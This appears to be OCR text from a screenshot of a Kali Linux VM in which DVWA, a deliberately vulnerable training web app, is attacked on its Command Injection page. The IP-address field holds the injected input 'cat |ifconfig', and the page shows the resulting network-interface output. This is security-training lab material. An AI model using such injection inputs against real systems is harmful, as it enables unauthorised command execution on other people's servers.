 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: Command ... root@kali: ~ 06:47 CARRA 89%
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command SQL Injection Cheat Shee
10.0.0.9:9001/DVWA/vulnerabilities/exec/# 130%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: cat |ifconfig Submit
enp0s3: flags=4163 mtu 1500
inet 10.10.1.4 netmask 255.255.255.0 broadcast 10.10.1.255
inet6 fe80::be18:b602:609f:243d prefixlen 64 scopeid 0x20
ether 08:00:27:dd:d8:4c txqueuelen 1000 (Ethernet)
RX packets 184789 bytes 31357322 (31.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 147859 bytes 30583832 (30.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 1186 bytes 86830 (86.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1186 bytes 86830 (86.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Right Ctrl
עבר
18:47
08/10/2020
1